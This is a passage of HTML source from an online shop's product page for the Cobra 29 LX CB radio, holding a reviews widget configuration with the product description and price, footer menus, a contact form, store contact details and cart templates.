13.8749 18.5044C14.259 18.6965 14.6432 18.8021 15.0657 18.8021C15.9012 18.8021 16.6503 18.562 17.3129 18.0818C17.9941 17.577 18.5252 16.8965 18.8495 16.1131C19.2205 15.2222 19.4036 14.2642 19.3873 13.2993C19.3873 12.0508 18.9071 10.9848 17.9564 10.0725C17.4691 9.61366 16.8957 9.25603 16.2693 9.0203C15.6429 8.78457 14.9759 8.67543 14.307 8.6992C13.4139 8.6992 12.5784 8.85285 11.8293 9.16017C10.8999 9.51337 10.0962 10.1345 9.52005 10.9449C8.94391 11.7552 8.62125 12.7183 8.59295 13.7122C8.59295 14.4325 8.7274 15.0663 9.0059 15.6137C9.2748 16.1515 9.67815 16.5357 10.2255 16.7662C10.3216 16.8046 10.408 16.8046 10.4752 16.7662C10.5425 16.7373 10.5905 16.6701 10.6193 16.5741L10.7922 15.921C10.8402 15.777 10.8114 15.6329 10.6865 15.4889C10.312 15.0555 10.1163 14.4959 10.1391 13.9235C10.1307 13.4044 10.2287 12.889 10.427 12.4092C10.6254 11.9294 10.9198 11.4953 11.2923 11.1336C11.6648 10.7719 12.1074 10.4903 12.5929 10.3061C13.0783 10.122 13.5963 10.0392 14.115 10.0629C15.1618 10.0629 15.9781 10.351 16.5543 10.9176C17.1401 11.4938 17.4378 12.2333 17.4378 13.1456C17.4378 13.9139 17.3321 14.6246 17.1209 15.268C16.9511 15.8502 16.645 16.3836 16.2277 16.8238C15.8436 17.2079 15.3922 17.4 14.8833 17.4C14.4703 17.4 14.1342 17.2559 13.8653 16.9486C13.606 16.6413 13.5196 16.2764 13.6156 15.8634C13.7622 15.3501 13.9127 14.8379 14.067 14.3269L14.2398 13.6258C14.2974 13.3761 14.3262 13.1744 14.3262 13.0016C14.3262 12.6558 14.2302 12.3677 14.0574 12.1469C13.8653 11.926 13.606 11.8107 13.2603 11.8107C12.8281 11.8107 12.4632 12.0028 12.1751 12.4062C11.887 12.7999 11.7333 13.2993 11.7333 13.9043C11.7381 14.2788 11.7963 14.6507 11.9062 15.0087L11.9638 15.1528C11.3876 17.6305 11.0514 19.0902 10.9266 19.5128C10.8114 20.041 10.7729 20.6652 10.8018 21.3758C9.37761 20.7455 8.16639 19.7163 7.31433 18.4127C6.46226 17.109 6.00578 15.5866 6 14.0291C6 11.8203 6.77788 9.91884 8.34326 8.36307C9.07486 7.60398 9.95418 7.00276 10.927 6.59645C11.8998 6.19014 12.9455 5.98736 13.9997 6.00061V6.01021Z" fill="currentColor"/>    </svg><span class="visually-hidden">Pin on Pinterest</span>      </a>      </div></aside>
    

    </div>  
    
  
</article>






</section>

</div><div id="shopify-section-template--25756045410621__recommendations" class="shopify-section product-recommendations--section">
  

  <script
    type="application/json"
    data-section-type="static-product-recommendations"
    data-section-id="template--25756045410621__recommendations"
    data-section-data
    >
{
  "settings": {
    "limit": 5
  },
    "productId": 749607092326,
    "sectionId": "template--25756045410621__recommendations"
}
  </script>

  <section
    class="product-section--container product-row--container product-recommendations--container"
    data-html
    data-product-recommendations
    >
    
  </section>

  <div class="productitem-quickshop" data-product-quickshop>
  <span class="quickshop-spinner"><svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="26"
  height="26"
  viewBox="0 0 26 26"
  xmlns="http://www.w3.org/2000/svg"
>
  <g fill-rule="nonzero" fill="currentColor">
    <path d="M13 26C5.82 26 0 20.18 0 13S5.82 0 13 0s13 5.82 13 13-5.82 13-13 13zm0-3.852a9.148 9.148 0 1 0 0-18.296 9.148 9.148 0 0 0 0 18.296z" opacity=".29"/><path d="M13 26c7.18 0 13-5.82 13-13a1.926 1.926 0 0 0-3.852 0A9.148 9.148 0 0 1 13 22.148 1.926 1.926 0 0 0 13 26z"/>
  </g>
</svg></span>
</div>



</div><div id="shopify-section-template--25756045410621__recently-viewed" class="shopify-section recently-viewed--section">

</div><div id="shopify-section-template--25756045410621__static_product_reviews_tJmpnV" class="shopify-section product-reviews--section">
  
  <section class="product-section--container">
  <!-- Reviews.io Elements Widget -->
<div id="ReviewsWidget"></div>

<link rel="stylesheet" href="https://d1azc1qln24ryf.cloudfront.net/40686/revsglobal-pr-mod/style-cf.css?-c0avz5">
<script src="https://widget.reviews.io/combined/dist.js?v1"></script>
<link rel="stylesheet" href="https://widget.reviews.io/combined/style.css?v1">
<script>
    new ReviewsWidget('#ReviewsWidget', {
        store: 'cb-radio-supply',
        widget: 'combined-widget',
        options: {
            types: 'product_review,store_review,questions', // store_review,product_review,questions (choose what content you prefer to show in this widget)
            per_page: 20, // Any number (set how many reviews/questions you want to show per page)

            /* Company Reviews Settings */
            store_review:{
                enable_social_sharing:true,
                enable_helpful:true,
                enable_smart_filters:true,
                enable_rating_filters:true,
                enable_featured_review_photos:true,
                enable_featured_social_photos:true,
                enable_toggle_filters:true,
                enable_list_summary:true,
                show_mention_text:true,
                show_dates:true,
                show_replies:true,
                show_avatars:true,
                show_photos:true,
                show_verify_status:true
            },

            /* Product Reviews Settings */
            product_review: {
                sku: 'cobra-29-lx-cb-radio;29LX;16178911641702',
                enable_write_review:true,
                enable_smart_filters:true,
                enable_rating_filters:true,
                enable_toggle_filters:true,
                enable_social_sharing:false,
                enable_helpful:false,
                enable_featured_review_photos:true,
                enable_featured_social_photos:true,
                show_mention_text:true,
                show_dates:true,
                show_replies:true,
                show_avatars:true,
                show_photos:true,
                show_verify_status:true,
                structured_data: {
                   category: "Cobra CB Radios",
                   gtin12:"028377201448",
                  url: "https://cbradiosupply.com/products/cobra-29-lx-cb-radio",image: 'https://cbradiosupply.com/cdn/shop/products/cb-radios-cobra-29-lx-cb-radio-167396_grande.jpg?v=1743694830',
                  
                  description: "Cobra 29 LX CB Radio Remember first time you ever held a smartphone? You will have the same sensations of excitement and wonder when you unbox the Cobra 29 LX!It’s no surprise the Cobra 29 LX is one of the trucking industry’s bestselling CB radios. It’s thanks to its ground-breaking, four-color, selectable digital display, NOAA weather &amp;amp; emergency alerts, radio check diagnostics, built-in clock, and variable talk back. Those who own the Cobra 29 LX agree it’s hard to go wrong with this CB radio!As always, your purchase from CB Radio Supply includes a uniquely-styled LX microphone, power cord, bracket, and a mic clip. We’re your one-stop CB shop.So, purchase the Cobra 29 LX today and your new Cobra Cb Radio will SHIP FREE or feel free to contact us directly with any questions about this product or others we sell.CB Radio Features &amp;amp; Specs:Dual-mode AM/FM4-Color Selectable LCD Display With DimmerVariable Talkback Control10 Channels NOAA Weather Noise Canceling Microphone IncludedAdjustable Mic GainInstant 9/19Radio Check Self Test FeatureSWR Meter &amp;amp; AlertBuilt in Clock, Timer And AlarmPro Tune and Alignment RecommendedReceiver Upgrade AvailableLength 8 3/4&quot; from back of case to bezelWidth 7 5/16&quot;Height 2 3/16&quot;",
                  offers: [{
            		  type: 'Offer',
                      price: "159.99",
                      priceCurrency: "USD",
                      url: "https://cbradiosupply.com/products/cobra-29-lx-cb-radio",
                      availability: "http://schema.org/OutOfStock",
                      priceValidUntil: "2026-02-19",
                  }],
                  brand: {
                    type: 'Brand',
                    name: 'COBRA',
                  },
              }

            },

            /* Questions & Answers Settings */
            questions:{
                enable_ask_question:true,
                show_dates:false,
                grouping:'cobra-29-lx-cb-radio;29LX;16178911641702'
            }
        },

        /* Customise Colours & Fonts */
        styles: {
            starColor:'#f47e27',
            textColor:'#333333',
            primaryColor:'#333333',
            textColor:'#666666',
            neutralColor:'#ececec',
            backgroundColor:'#ffffff',
            formColor:'#dcdcdc',
            baseTextSize:'14px',
            header_style:''
        },

        /* Customise Buttons */
        buttons:{
            smart_filter:'solid',
            write_review:'solid',
            selected_page:'outline'
        },

        /* Avatar Settings */
        avatars:{
            enable_gravatar:true,
            gravatar_fallback:'identicon'
        },

        /* Other Options*/
        reviewsLogo:{
            show_logo:true,
            style:'black'
        }
    });
</script>
</section>


</div>
    </main><div
  class="back-to-top"
  data-back-to-top
>
<button class="back-to-top__button">
  <span class="back-to-top__desktop-label-wrapper">
    <span
      class="
        back-to-top__button-label
        back-to-top__button-label--desktop
      "
    >Top</span>
  </span>

    <span
      class="
        back-to-top__button-label
        back-to-top__button-label--mobile
      "
    >Back to top</span>
    <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

  </button>
</div>
<!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25756037480765__footer" class="shopify-section shopify-section-group-footer-group"><script
  type="application/json"
  data-section-id="sections--25756037480765__footer"
  data-section-type="static-footer">
</script>





<footer role="contentinfo" aria-label="Footer">
  <section class="site-footer-wrapper">
    
      <div class="site-footer-item">
        <div class="site-footer-blocks column-count-5">
          <div class="site-footer-block-item  site-footer-block-menu  has-accordion" >

  
      <h2 class="site-footer-block-title" data-accordion-trigger>
        Main Menu

        <span class="site-footer-block-icon accordion--icon">
          <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="14"
  height="8"
  viewBox="0 0 14 8"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path class="icon-chevron-down-left" d="M7 6.75L12.5 1.25" stroke="currentColor" stroke-width="1.75" stroke-linecap="square"/>
  <path class="icon-chevron-down-right" d="M7 6.75L1.5 1.25" stroke="currentColor" stroke-width="1.75" stroke-linecap="square"/>
</svg>

        </span>
      </h2>

      <div class="site-footer-block-content">
        












<ul
  class="
    navmenu
    navmenu-depth-1
    
    
  "
  data-navmenu
  data-accordion-content
  
  
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-cb-radios"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="/collections/cb-radios"
        >
          
          CB Radios
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-cb-antennas-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="/collections/cb-antennas-mounts"
        >
          
          CB Antennas & Mounts
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-ham-radios-10-meter"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="/collections/ham-radios-10-meter"
        >
          
          Ham Radios (10 Meter)
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-electronics"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="/collections/electronics"
        >
          
          Electronics
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-cb-radio-coax-cable"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="/collections/cb-radio-coax-cable"
        >
          
          CB Radio Coax Cable
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-cb-radio-accessories"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="/collections/cb-radio-accessories"
        >
          
          CB Radio Accessories
</a>
      </li>
    
  
</ul>

      </div>
      
  
</div>
<div class="site-footer-block-item  site-footer-block-menu  has-accordion" >

  
      <h2 class="site-footer-block-title" data-accordion-trigger>
        Information

        <span class="site-footer-block-icon accordion--icon">
          <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="14"
  height="8"
  viewBox="0 0 14 8"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path class="icon-chevron-down-left" d="M7 6.75L12.5 1.25" stroke="currentColor" stroke-width="1.75" stroke-linecap="square"/>
  <path class="icon-chevron-down-right" d="M7 6.75L1.5 1.25" stroke="currentColor" stroke-width="1.75" stroke-linecap="square"/>
</svg>

        </span>
      </h2>

      <div class="site-footer-block-content">
        












<ul
  class="
    navmenu
    navmenu-depth-1
    
    
  "
  data-navmenu
  data-accordion-content
  
  
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-browse-collections"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="/collections"
        >
          
          Browse Collections
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-privacy-policy"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="/pages/privacy-policy"
        >
          
          Privacy Policy
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-terms-of-service"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="/pages/terms-of-service"
        >
          
          Terms of Service
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-return-and-refund-policy"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="/policies/refund-policy"
        >
          
          Return And Refund Policy
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-returns"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="https://cbradiosupply.com/customer_authentication/redirect?locale=en&region_country=US"
        >
          
          Returns
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-shipping-faqs"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="/pages/shipping-faqs"
        >
          
          Shipping FAQs
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-contact-us"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="/pages/contact-us"
        >
          
          Contact Us
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-cb-radio-blog"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="https://cbradiosupply.com/blogs/news"
        >
          
          CB Radio Blog
</a>
      </li>
    
  
</ul>

      </div>
      
  
</div>
<div class="site-footer-block-item  site-footer-block-social-accounts  " >

  
    





  
  

  
  

  
  

  
  

  
  

  
  
    
    



  
    <h2 class="site-footer-block-title">
      Follow us
    </h2>

    <div class="site-footer-block-content">
  

  <div class="social-icons">


<a
  class="social-link"
  title="Facebook"
  href="https://www.facebook.com/CBRADIOSUPPLY/"
  target="_blank">
<svg      aria-hidden="true"      focusable="false"      role="presentation"      xmlns="http://www.w3.org/2000/svg"      width="28"      height="28"      viewBox="0 0 28 28"    >      <path fill="currentColor" fill-rule="evenodd" d="M16.913 13.919h-2.17v7.907h-3.215V13.92H10v-2.794h1.528V9.316c0-1.294.601-3.316 3.245-3.316l2.38.01V8.72h-1.728c-.282 0-.68.145-.68.762v1.642h2.449l-.281 2.794z"/>    </svg>

    <span class="visually-hidden">Find us on Facebook</span>
  
</a>




<a
  class="social-link"
  title="X"
  href="https://x.com/SupplyCb"
  target="_blank">
<svg      aria-hidden="true"      focusable="false"      role="presentation"      xmlns="http://www.w3.org/2000/svg"      width="28"      height="28"      viewBox="0 0 28 28"    >      <path fill="currentColor" fill-rule="evenodd" d="M20.218 9.925a3.083 3.083 0 0 0 1.351-1.7 6.156 6.156 0 0 1-1.952.746 3.074 3.074 0 0 0-5.238 2.804 8.727 8.727 0 0 1-6.336-3.212 3.073 3.073 0 0 0 .951 4.104 3.062 3.062 0 0 1-1.392-.385v.039c0 1.49 1.06 2.732 2.466 3.014a3.078 3.078 0 0 1-1.389.053 3.077 3.077 0 0 0 2.872 2.135A6.168 6.168 0 0 1 7 18.795a8.7 8.7 0 0 0 4.712 1.382c5.654 0 8.746-4.685 8.746-8.747 0-.133-.003-.265-.009-.397a6.248 6.248 0 0 0 1.534-1.592 6.146 6.146 0 0 1-1.765.484z"/>    </svg>

    <span class="visually-hidden">Find us on X</span>
  
</a>




<a
  class="social-link"
  title="Instagram"
  href="https://www.instagram.com/cbradiosupply/"
  target="_blank">
<svg      aria-hidden="true"      focusable="false"      role="presentation"      xmlns="http://www.w3.org/2000/svg"      width="28"      height="28"      viewBox="0 0 28 28"    >      <path fill="currentColor" fill-rule="evenodd" d="M11.114 7.042c-.745.034-1.254.152-1.7.326-.46.178-.85.418-1.24.807-.388.389-.628.78-.806 1.24-.174.445-.292.954-.326 1.699C7.008 11.86 7 12.099 7 14c0 1.901.008 2.14.042 2.886.034.745.152 1.254.326 1.7.178.46.418.85.807 1.24.389.388.78.628 1.24.807.445.173.954.29 1.699.325.747.034.985.042 2.886.042 1.901 0 2.14-.008 2.886-.042.745-.034 1.254-.152 1.7-.325.46-.18.85-.419 1.24-.808.388-.389.628-.78.807-1.24.173-.445.29-.954.325-1.699.034-.747.042-.985.042-2.886 0-1.901-.008-2.14-.042-2.886-.034-.745-.152-1.254-.325-1.7a3.432 3.432 0 0 0-.808-1.24c-.389-.388-.78-.628-1.24-.806-.445-.174-.954-.292-1.699-.326C16.14 7.008 15.901 7 14 7c-1.901 0-2.14.008-2.886.042zM10.405 14a3.595 3.595 0 1 0 7.19 0 3.595 3.595 0 0 0-7.19 0zM14 16.333a2.333 2.333 0 1 1 0-4.666 2.333 2.333 0 0 1 0 4.666zm4.9-6.323a.84.84 0 1 1-1.68 0 .84.84 0 0 1 1.68 0z"/>    </svg>

    <span class="visually-hidden">Find us on Instagram</span>
  
</a>

</div>

  
    </div>
  


  
  
</div>
<div class="site-footer-block-item  site-footer-block-form  " >

  
  <h2 class="site-footer-block-title">Contact Us</h2>
  <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" />

  <div class="contact-page-content">
    

    

    

    

    <div class="form-fields-columns">
      <div class="form-field form-field--half">
        
<input
               class="form-field-input form-field-text "
               id="contact_name"
               name="contact[name]"
               type="text"
               value="">

        <label class="form-field-title" for="contact_name">
          Name
        </label>
      </div>

      <div class="form-field form-field--half">
        
<input
               class="form-field-input form-field-text "
               id="contact_email"
               name="contact[email]"
               type="text"
               value=""
               autocorrect="off"
               autocapitalize="off">

        <label class="form-field-title" for="contact_email">
          Email
        </label>
      </div>
    </div>

    <div class="form-field">
      
<textarea
                class="form-field-input form-field-textarea "
                id="contact_message"
                name="contact[message]"></textarea>

      <label class="form-field-title" for="contact_body">
        Message
      </label>
    </div>

    <div class="form-action-row">
      <button class="button-primary contact-form-button" type="submit">
        Send
      </button>
    </div>
  </div>
  </form>
  
  
</div>
<div class="site-footer-block-item  site-footer-block-rich-text  " >

  
    
      <h2 class="site-footer-block-title">
        Contact Info
      </h2>
    

    
      <div class="site-footer-block-content rte">
        <p>CB Radio Supply</p><p>1901 w Evergreen</p><p>Effingham IL 62401</p><p>(Inside Heartland Peterbilt)</p><p><a href="tel:217-342-7168" target="_blank" title="tel:217-342-7168">217-342-7168</a></p><p>lance@cbradiosupply.com</p>
      </div>
    

    
  
  
</div>

        </div>
      </div>
    

    <div class="site-footer-item site-footer-item--information">
      <div class="site-footer__row site-footer__row--first">

      </div>

      <div class="site-footer__row site-footer__row--second">
        <div class="site-footer__row-inner-wrapper-left">
           <p class="site-footer-credits">
            Copyright © 2026 Effingham Radio Repair Inc & its licensors. All rights reserved.
          </p>
        </div>

        

      </div>
    </div>
  </section>
</footer>

</div>
<!-- END sections: footer-group -->

    
    <div style="display: none;" aria-hidden="true" data-templates>
      
      <div
        class="message-banner--container"
        role="alert"
        data-message-banner
      >
        <div class="message-banner--outer">
          <div class="message-banner--inner" data-message-banner-content></div>
      
          <button
            class="message-banner--close"
            type="button"
            aria-label="Close"
            data-message-banner-close
          ><svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="13"
  height="13"
  viewBox="0 0 13 13"
>
  <path fill="currentColor" fill-rule="evenodd" d="M5.306 6.5L0 1.194 1.194 0 6.5 5.306 11.806 0 13 1.194 7.694 6.5 13 11.806 11.806 13 6.5 7.694 1.194 13 0 11.806 5.306 6.5z"/>
</svg></button>
        </div>
      </div>
      

      
      <section class="atc-banner--container" role="log" data-atc-banner>
        <div class="atc-banner--outer">
          <div class="atc-banner--inner">
            <div class="atc-banner--product">
              <h2 class="atc-banner--product-title">
                <span class="atc-banner--product-title--icon">
                  


                <svg class="icon-checkmark "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="18"  height="13" viewBox="0 0 18 13" xmlns="http://www.w3.org/2000/svg">      <path fill="currentColor" fill-rule="evenodd" d="M6.23 9.1L2.078 5.2 0 7.15 6.23 13 18 1.95 15.923 0z" />    </svg>                                                                                                      

                </span>
                Added to your cart:
              </h2>
      
              <div class="atc--product">
                <div class="atc--product-image" data-atc-banner-product-image>
                  <svg class="placeholder--image" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                </div>
                <div class="atc--product-details">
                  <h2 class="atc--product-details--title" data-atc-banner-product-title></h2>
                  <span class="atc--product-details--options" data-atc-banner-product-options></span>
                  <span class="atc--product-details--price">
                    <span class="atc--product-details--price-quantity" data-atc-banner-product-price-quantity></span>
                    <span class="atc--product-details--price-value money" data-atc-banner-product-price-value></span>
                    <span class="atc--product-details--price-discounted money" data-atc-banner-product-price-discounted></span>
                    <span class="atc--product-details--unit-price hidden" data-atc-banner-unit-price>
                      ** total_quantity ** | ** unit_price ** / ** unit_measure **
                    </span>
                  </span>
                  <ul class="discount-list" data-atc-banner-product-discounts>
                    <li class="discount-list-item">
                      


                                                                          <svg class="icon-sale-tag "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="350" height="350" viewBox="0 0 350 350" fill="none">      <path fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M0 197.826C0 192.95 1.93821 188.275 5.38762 184.83L179.459 10.7587C186.348 3.86966 195.692 -0.000356971 205.435 2.46966e-08H334.782C343.187 2.46966e-08 350 6.81304 350 15.2173V144.565C350 154.308 346.13 163.651 339.241 170.541L165.17 344.612C161.725 348.061 157.049 350 152.174 350C147.299 350 142.624 348.061 139.179 344.612L5.38762 210.821C1.93821 207.376 0 202.701 0 197.826ZM304.348 68.4786C304.348 81.085 294.128 91.3046 281.521 91.3046C268.915 91.3046 258.695 81.085 258.695 68.4786C258.695 55.8721 268.915 45.6525 281.521 45.6525C294.128 45.6525 304.348 55.8721 304.348 68.4786Z" fill="currentColor"/>    </svg>                                            

                      <span class="discount-title"></span>
                      (-<span class="money discount-amount"></span>)
                    </li>
                  </ul>
                  <span class="atc--line-item-subscriptions" data-atc-banner-product-subscription-title></span>
                </div>
              </div>
            </div>
      
            <div class="atc-banner--cart">
              <div class="atc-banner--cart-subtotal">
                <span class="atc-subtotal--label">
                  Cart subtotal
                </span>
                <span class="atc-subtotal--price money" data-atc-banner-cart-subtotal></span>
              </div>
<footer class="atc-banner--cart-footer">
                <a class="button-secondary atc-button--viewcart" href="/cart" data-atc-banner-cart-button>
                  View cart (<span></span>)
                </a>
                <form
                  class="atc-banner__form"
                  action="/cart"
                  method="post"
                  aria-label="cart checkout"
                >
                  <button class="button-primary atc-button--checkout" type="submit" name="checkout">
                    
                    <span>Checkout</span>
                  </button>
                </form>
              </footer>
            </div>
          </div>
      
          <button
            class="atc-banner--close"
            type="button"
            aria-label="Close"
            data-atc-banner-close
          ><svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="13"
  height="13"
  viewBox="0 0 13 13"
>
  <path fill="currentColor" fill-rule="evenodd" d="M5.306 6.5L0 1.194 1.194 0 6.5 5.306 11.806 0 13 1.194 7.694 6.5 13 11.806 11.806 13 6.5 7.694 1.194 13 0 11.806 5.306 6.5z"/>
</svg></button>
        </div>
      </section>
      

    </div>

    
    
    <div class="modal" data-modal-container aria-label="modal window" data-trap-focus>
      <div class="modal-inner" data-modal-inner>
        <button
          class="modal-close"
          type="button"
          aria-label="Close"
          data-modal-close
        >
          <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="13"
  height="13"
  viewBox="0 0 13 13"
>
  <path fill="currentColor" fill-rule="evenodd" d="M5.306 6.5L0 1.194 1.194 0 6.5 5.306 11.806 0 13 1.194 7.694 6.5 13 11.806 11.806 13 6.5 7.694 1.194 13 0 11.806 5.306 6.5z"/>
</svg>
        </button>
        <div class="modal-content" data-modal-content></div>
      </div>
    </div>
    
    <div class="modal-1" data-modal-container-1 aria-label="modal window">
      <div class="modal-inner" data-modal-inner>
        <button
          class="modal-close"
          type="button"
          aria-label="Close"
          data-modal-1-close
        >
          <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="13"
  height="13"
  viewBox="0 0 13 13"
>
  <path fill="currentColor" fill-rule="evenodd" d="M5.306 6.5L0 1.194 1.194 0 6.5 5.306 11.806 0 13 1.194 7.694 6.5 13 11.806 11.806 13 6.5 7.694 1.194 13 0 11.806 5.306 6.5z"/>
</svg>
        </button>
        <div class="modal-content" data-modal-content></div>
      </div>
    </div>
    


    
    
    
    
    

    
      
      <div class="product-compare-drawer" data-product-compare-drawer>
        <div class="product-compare-drawer__header" data-product-compare-drawer-header>
          <h2 class="product-compare-drawer__title" data-product-compare-drawer-title>
            Compare products
          </h2>
      
          <p
            class="product-compare-drawer__notification"
            data-product-count-one="Select 2 or 3 items to compare"
            data-product-count-other="** count ** of 3 items selected"
            data-product-compare-drawer-notification
          >
            {&quot;one&quot;=&gt;&quot;Select 2 or 3 items to compare&quot;, &quot;other&quot;=&gt;&quot;{{ count }} of 3 items selected&quot;}
          </p>
      
          <span class="product-compare-drawer__trigger">
            <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="14"
  height="8"
  viewBox="0 0 14 8"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path class="icon-chevron-down-left" d="M7 6.75L12.5 1.25" stroke="currentColor" stroke-width="1.75" stroke-linecap="square"/>
  <path class="icon-chevron-down-right" d="M7 6.75L1.5 1.25" stroke="currentColor" stroke-width="1.75" stroke-linecap="square"/>
</svg>

          </span>
        </div>
      
        <div class="product-compare-drawer__container">
          <div class="product-compare-drawer__items" data-compare-drawer-items-container>
            <template data-product-compare-drawer-item-template>
              <div
                class="
                  product-compare-drawer__item
                  imagestyle--natural
                "
              >
                <div class="product-compare-drawer__image">
                  <figure class="productitem--image" data-product-compare-drawer-image></figure>
                </div>
                <a class="product-compare-drawer__item-title" data-product-compare-drawer-title></a>
                <button class="product-compare-drawer__remove" data-product-compare-drawer-remove>
                  


                                                                        <svg class="icon-remove product-compare-drawer__remove-icon"    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" xmlns="http://www.w3.org/2000/svg">      <path fill="currentColor" d="M6.08785659,5 L9.77469752,1.31315906 L8.68684094,0.225302476 L5,3.91214341 L1.31315906,0.225302476 L0.225302476,1.31315906 L3.91214341,5 L0.225302476,8.68684094 L1.31315906,9.77469752 L5,6.08785659 L8.68684094,9.77469752 L9.77469752,8.68684094 L6.08785659,5 Z"></path>    </svg>                                              

                </button>
              </div>
            </template>
      
            
              <div class="product-compare-drawer__item-placeholder" data-product-compare-drawer-item-placeholder>
                <p class="product-compare-drawer__item-placeholder-text">
                  
                    Select first item to compare
                  
                </p>
              </div>
            
              <div class="product-compare-drawer__item-placeholder" data-product-compare-drawer-item-placeholder>
                <p class="product-compare-drawer__item-placeholder-text">
                  
                    Select second item to compare
                  
                </p>
              </div>
            
              <div class="product-compare-drawer__item-placeholder" data-product-compare-drawer-item-placeholder>
                <p class="product-compare-drawer__item-placeholder-text">
                  
                    Select third item to compare
                  
                </p>
              </div>
            
          </div>
      
          <div class="product-compare-drawer__actions">
            <a
              class="
                product-compare-drawer__link
                button-primary
                disabled
              "
              href="/"
              data-product-compare-drawer-link
              data-product-compare-drawer-link-text="Compare"
            >
              Compare
            </a>
      
            <button class="product-compare-drawer__clear-all" data-product-compare-clear-all>
              Clear all
            </button>
          </div>
